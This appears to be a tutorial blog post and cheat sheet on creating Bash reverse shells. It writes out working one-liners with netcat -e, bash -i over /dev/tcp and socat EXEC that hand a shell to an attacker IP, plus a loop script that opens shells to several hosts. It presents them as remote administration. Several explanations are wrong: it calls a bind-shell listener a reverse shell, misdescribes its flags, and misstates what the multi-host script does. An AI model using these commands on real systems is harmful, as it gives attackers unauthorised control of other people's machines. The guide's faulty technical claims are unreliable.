How-To Create a Reverse Shell: Bash Script Cheat Sheet

Are you finding it challenging to create a reverse shell in Bash? You’re not alone. Many developers find this task a bit daunting, but there’s a tool that can make this process a breeze.
Think of Bash reverse shell as a secret passage – a passage that allows you to control a remote system from your local machine. It’s like being a stealthy hacker, but for legitimate and beneficial purposes.
This guide will walk you through the process of creating a reverse shell in Bash, from the basics to more advanced techniques. We’ll cover everything from setting up a simple reverse shell using ‘netcat’, to handling more complex scenarios and even troubleshooting common issues.
So, let’s dive in and start mastering Bash reverse shell!
TL;DR: How Do I Create a Reverse Shell in Bash?
You can create a Bash reverse shell using the
netcat
(nc
) command with the IP address and port number of the attacker machine as arguments. For example,nc [options] [host] [port]
. After the connection is established, the attacker can execute commands remotely on the target machine by typing them into the terminal. This enables reverse control over the target system and can be used for various purposes like remote administration.
nc -lvp 4444 -e /bin/bash
# Output:
# 'Listening on [0.0.0.0] (family 0, port 4444)'
In this example, we start a netcat listener on port 4444 and execute /bin/bash when a connection is established. This sets up a basic reverse shell, allowing you to control a remote system from your local machine.
This output indicates that your netcat listener is active and waiting for a connection on port 4444. Once a connection is established, it will execute /bin/bash, giving you control over the remote system.
But there’s much more to creating a reverse shell in Bash, including more advanced techniques and alternative approaches. Continue reading for a more detailed explanation and advanced usage scenarios.
Table of Contents
- Bash Reverse Shell Basics: Netcat Command
- Diving Deeper: Advanced Bash Reverse Shell Techniques
- Alternative Methods for Bash Reverse Shell Creation
- Overcoming Hurdles: Troubleshooting Bash Reverse Shell
- Understanding the Basics: What is a Reverse Shell?
- Expanding Horizons: Bash Reverse Shell in Larger Contexts
- Wrapping Up: Mastering Bash Reverse Shell
Bash Reverse Shell Basics: Netcat Command
The ‘netcat’ command is a fundamental tool for creating a reverse shell in Bash. It’s simple, straightforward, and powerful. Let’s dive into a step-by-step guide on how to use it.
Setting up a Basic Reverse Shell
The first step is to set up a listener on your local machine using the ‘netcat’ command. The listener will wait for a connection on a specific port. Here’s how to do it:
nc -lvnp 5555
# Output:
# Listening on 0.0.0.0 5555
In this code block, the ‘nc’ command stands for netcat, ‘-l’ tells netcat to listen for incoming connections, ‘v’ enables verbose mode to get more information, ‘n’ skips DNS name resolution to speed up the connection process, and ‘p’ specifies the port number.
This output indicates that your netcat listener is active and waiting for a connection on port 5555.
Connecting to the Listener
The next step is to connect to the listener from the remote machine. Here’s a simple command to do that:
nc 192.168.1.10 5555 -e /bin/bash
# Output:
# Connection to 192.168.1.10 5555 port [tcp/*] succeeded!
In this example, we’re connecting to the IP address 192.168.1.10 on port 5555 and executing /bin/bash, which gives us control over the remote system.
Advantages and Potential Pitfalls
The ‘netcat’ command is a powerful tool, but it’s not without its potential pitfalls. While it’s simple and easy to use, it also lacks encryption, which means the data sent and received is not secure. Additionally, some antivirus software may flag the ‘netcat’ command as malicious due to its potential misuse by hackers.
Despite these issues, understanding how to use the ‘netcat’ command to create a reverse shell in Bash is a fundamental skill for any developer or system administrator.
Diving Deeper: Advanced Bash Reverse Shell Techniques
As you become more comfortable with the ‘netcat’ command, you might want to explore its more advanced features. Let’s discuss some of these complex uses and how you can leverage them to create more sophisticated reverse shells.
Using Different Flags and Options
The ‘netcat’ command provides a variety of flags and options that can be used to customize your reverse shell. For instance, the ‘-u’ flag allows you to use UDP instead of TCP, and the ‘-k’ flag allows the listener to stay open for multiple connections.
Here’s an example of how to use these options:
nc -lvnup 5555
# Output:
# Listening on [0.0.0.0] (family 0, port 5555)
In this example, we added the ‘u’ flag to use UDP and the ‘k’ flag to keep the listener open for multiple connections. This can be useful in scenarios where you want to establish connections with multiple remote systems.
Intermediate-Level Code Example and Analysis
Let’s take a look at a more complex example that uses a combination of different flags:
nc -lvnupk 5555 > output.txt
# Output:
# Listening on [0.0.0.0] (family 0, port 5555)
In this code block, we’re doing something slightly different. We’re still using the ‘netcat’ command to create a listener on port 5555. However, we’re also redirecting the output of the command to a file named ‘output.txt’. This is done using the ‘>’ operator. This means that any data sent from the remote system will be saved in ‘output.txt’. This can be particularly useful when you want to log the data received from the remote system.
By diving deeper into the ‘netcat’ command and its various flags and options, you can create more complex and powerful reverse shells in Bash. Remember, practice is key when it comes to mastering these advanced techniques.
Alternative Methods for Bash Reverse Shell Creation
While the ‘netcat’ command is a powerful tool for creating a reverse shell in Bash, it’s not the only method available. Let’s explore some alternative approaches, including the use of ‘bash -i’ and ‘socat’.
Bash -i: A Built-in Bash Function
The ‘bash -i’ command is a built-in Bash function that can be used to create a reverse shell. It’s a straightforward method that doesn’t require any additional tools.
Here’s an example of how you can use ‘bash -i’ to create a reverse shell:
bash -i >& /dev/tcp/192.168.1.10/5555 0>&1
# Output:
# If successful, no output will be displayed on the remote system.
In this example, we’re using ‘bash -i’ to create a reverse shell that connects back to our local machine at the IP address 192.168.1.10 on port 5555. The ‘>&’ operator is used to redirect both stdout and stderr to the specified location, and ‘0>&1’ ensures that stdin is also redirected.
Socat: A Versatile Networking Tool
‘Socat’ is a more advanced networking tool that can be used to create a reverse shell. It’s more versatile than ‘netcat’ and ‘bash -i’, but it’s also more complex.
Here’s an example of how to use ‘socat’ to create a reverse shell:
socat TCP4:192.168.1.10:5555 EXEC:/bin/bash
# Output:
# If successful, no output will be displayed on the remote system.
In this example, we’re using ‘socat’ to create a TCP connection to our local machine at the IP address 192.168.1.10 on port 5555, and we’re executing ‘/bin/bash’ to create the reverse shell.
Weighing the Options
Each of these methods has its own benefits and drawbacks. The ‘netcat’ command is simple and easy to use, but it lacks encryption. The ‘bash -i’ command is built into Bash, but it’s not as versatile as ‘netcat’ or ‘socat’. And while ‘socat’ is a powerful and versatile tool, it’s also more complex and has a steeper learning curve.
Choosing the right method depends on your specific needs and your level of comfort with each tool. With practice, you’ll be able to create a reverse shell in Bash using any of these methods.
Overcoming Hurdles: Troubleshooting Bash Reverse Shell
Creating a reverse shell in Bash is a technical process and it’s not uncommon to encounter some obstacles along the way. Let’s go over some common issues and their solutions. We’ll also provide some tips for best practices and optimization.
Issue: Connection Refused
One of the most common issues is a ‘Connection Refused’ error. This usually happens when there’s no listener set up on the specified port.
nc 192.168.1.10 5555 -e /bin/bash
# Output:
# nc: connect to 192.168.1.10 port 5555 (tcp) failed: Connection refused
To resolve this issue, make sure that you’ve set up a listener on your local machine using the ‘netcat’ command and that it’s listening on the correct port.
Issue: Command Not Found
Another common issue is the ‘Command Not Found’ error. This can occur if the ‘netcat’ command is not installed on your system.
nc -lvnp 5555
# Output:
# bash: nc: command not found
To resolve this, you’ll need to install netcat on your system. On a Debian-based system, you can do this with the following command:
sudo apt-get install netcat
# Output:
# Reading package lists... Done
# Building dependency tree
# Reading state information... Done
# The following NEW packages will be installed: netcat
# 0 upgraded, 1 newly installed, 0 to remove and 0 not upgraded.
Best Practices and Optimization
When creating a reverse shell in Bash, it’s important to follow best practices to ensure a smooth and secure connection. Always double-check your commands and IP addresses, and make sure your listener is set up before trying to establish a connection. For security purposes, consider using a VPN or SSH tunnel to encrypt your connection.
Remember, practice makes perfect. The more you work with Bash reverse shell, the more comfortable you’ll become at troubleshooting and optimizing your connections.
Understanding the Basics: What is a Reverse Shell?
A reverse shell, in essence, is a type of shell where the target machine communicates back to the attacking machine. The attacking machine has a listener port on which it receives the connection, which by using a reverse shell, is able to command the target machine.
The Mechanics of a Reverse Shell
So how does a reverse shell work? Let’s break it down:
- The attacker sets up a listener on their machine. This listener waits for incoming connections on a specified port.
nc -lvnp 5555
# Output:
# Listening on [0.0.0.0] (family 0, port 5555)
- The target machine then initiates a connection to the attacker’s machine. This is typically done by executing a command that connects back to the listener.
nc 192.168.1.10 5555 -e /bin/bash
# Output:
# Connection to 192.168.1.10 5555 port [tcp/*] succeeded!
- Once the connection is established, the attacker’s machine can send commands to the target machine, effectively controlling it.
The Importance of a Reverse Shell
Reverse shells are a powerful tool in many fields, particularly in system administration and cybersecurity. System administrators can use reverse shells to manage remote machines without physically accessing them. In cybersecurity, understanding reverse shells is crucial for both offensive and defensive operations.
Related Concepts: Networking, Ports, and Bash Scripting
Creating a reverse shell in Bash involves several related concepts, including networking, ports, and Bash scripting.
- Networking: This is the practice of connecting computers and other devices together to share resources and information. In the context of a reverse shell, networking allows the attacker’s machine and the target machine to communicate.
Ports: These are virtual ‘doors’ through which data enters and exits a computer. When setting up a reverse shell, you specify a port for the listener to receive the connection.
Bash scripting: This is a method of automating tasks in the Bash shell. The commands used to create a reverse shell are written in Bash script.
Understanding these concepts is key to mastering the creation of a reverse shell in Bash.
Expanding Horizons: Bash Reverse Shell in Larger Contexts
A Bash reverse shell, while powerful on its own, becomes even more potent when integrated into larger scripts or projects. It’s also closely related to a variety of other networking concepts. Let’s delve deeper into these aspects.
Integrating Reverse Shells into Scripts
A reverse shell can be a part of a larger Bash script, allowing for automated control of remote systems. Suppose you have a script that needs to perform actions on multiple remote systems. You can integrate a reverse shell into this script to automate the process.
Here’s an example of how you can create a script that sets up a reverse shell on multiple remote systems:
#!/bin/bash
# List of IP addresses
IP_ADDRESSES=('192.168.1.10' '192.168.1.11' '192.168.1.12')
# Loop through the IP addresses
for ip in ${IP_ADDRESSES[@]}; do
# Set up a reverse shell on each system
nc $ip 5555 -e /bin/bash &
done
# Output:
# If successful, no output will be displayed on the local system.
In this script, we’re looping through a list of IP addresses and setting up a reverse shell on each system. This can be particularly useful in scenarios where you need to manage multiple remote systems.
Related Networking Concepts
Reverse shells are closely related to several other networking concepts. These include port forwarding, firewalls, and VPNs. Understanding these concepts can help you create more secure and reliable reverse shells.
- Port Forwarding: This is a method of redirecting network traffic to a specific IP address and port. It’s often used in conjunction with reverse shells to bypass firewalls.
Firewalls: These are systems that control incoming and outgoing network traffic based on predetermined security rules. They can block reverse shells if not properly configured.
VPNs: Virtual Private Networks provide a secure connection over a public network. They can be used to encrypt the connection between the attacker’s machine and the target machine.
Related Commands and Functions
Several commands and functions often accompany reverse shells in typical use cases. These include ‘ssh’ for secure shell connections, ‘scp’ for secure file transfers, and ‘iptables’ for configuring firewalls.
Further Resources for Bash Reverse Shell Mastery
Ready to take your Bash reverse shell skills to the next level? Here are three resources that offer more in-depth information about related topics:
- GNU Bash Manual: The official manual for Bash, the shell in which you’re creating your reverse shell.
Netcat Cheat Sheet: A handy cheat sheet for the ‘netcat’ command, a fundamental tool for creating a reverse shell.
StationX – Reverse Shell Cheat Sheet: A comprehensive and handy reverse shell cheat sheet that offers techniques and examples in different programming languages.
Wrapping Up: Mastering Bash Reverse Shell
This comprehensive guide has taken you through the journey of creating a reverse shell in Bash. We’ve explored various methods, from basic to advanced, and provided solutions to common issues you might encounter along the way.
We kicked off with the basics, learning how to use the ‘netcat’ command to create a simple reverse shell. We then delved into more advanced techniques, exploring how to use different flags and options with ‘netcat’ to handle more complex scenarios.
We also tackled common challenges you might face when setting up a reverse shell in Bash, such as connection refusal and command not found errors. We provided solutions for these issues and offered tips for best practices and optimization.
We didn’t stop at ‘netcat’. We also discussed alternative approaches to creating a reverse shell in Bash, including ‘bash -i’ and ‘socat’. Each method has its own benefits and drawbacks, and choosing the right one depends on your specific needs and level of comfort with each tool.
Here’s a quick comparison of the methods we’ve discussed:
Method | Simplicity | Versatility | Security |
---|---|---|---|
netcat | High | Moderate | Low |
bash -i | High | Low | Moderate |
socat | Low | High | High |
Whether you’re a system administrator needing to manage remote systems, or a cybersecurity professional looking to strengthen your understanding of reverse shells, we hope this guide has provided you with the knowledge and skills you need.
The world of Bash reverse shell is vast and complex, but with the right tools and a bit of practice, you can master it. Happy coding!